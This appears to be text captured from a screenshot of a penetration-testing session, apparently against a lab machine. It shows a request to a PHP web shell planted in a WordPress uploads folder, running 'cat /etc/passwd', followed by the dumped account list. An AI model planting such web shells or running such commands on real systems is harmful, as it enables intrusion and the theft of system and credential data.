 192.168.1.41/backup_wordpress/wp-content/uploads/2025/05/revsh.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
abatchy:x:1000:1000:abatchy,,,:/home/abatchy:/bin/bash
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:116:126:ftp daemon,,,:/srv/ftp:/bin/false
john:x:1001:1001:,,,:/home/john:/bin/bash
mai:x:1002:1002:,,,:/home/mai:/bin/bash
anne:x:1003:1003:,,,:/home/anne:/bin/bash
doomguy:x:1004:1004:,,,:/home/doomguy:/bin/bash
sshd:x:117:65534::/var/run/sshd:/usr/sbin/nologin